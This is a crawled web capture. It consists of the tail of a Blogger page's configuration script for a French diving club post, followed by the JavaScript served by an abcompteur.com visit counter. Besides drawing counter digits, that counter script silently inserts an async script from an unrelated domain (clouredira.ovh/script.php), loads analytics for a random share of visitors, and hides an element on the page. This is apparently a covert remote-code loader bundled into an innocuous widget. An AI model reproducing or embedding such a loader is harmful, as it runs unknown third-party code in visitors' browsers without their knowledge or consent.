href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/2942529392010509201/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '2942529392010509201', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/s72-c/phoque+1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/s320/phoque+1.JPG', 'pageName': 'Au programme ...', 'pageTitle': 'Club plong\xe9e MASK: Au programme ...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Au programme ...', 'description': 'Apr\xe8s un \xe9chauffement en nage PMT (avec correctifs pour aller droit, ou pour \xe9viter de chasser les mouches avec ses palmes et se fatiguer in...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHYqUaQT-k82CZQ58vmHlhUC8cfWajyKpCtM0rQqKCI1cxI1QLVeZeRud2QsC8XE-lEMf2VXrkDwIKNBuV8lUh8AAxmrPIshRHAYKONhvG7zEBazlAQ7UNeuMBGCepawuFA5_9yt-bfc/s320/phoque+1.JPG', 'url': 'http://clubplongeemask.blogspot.com/2009/09/au-programme.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2942529392010509201}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

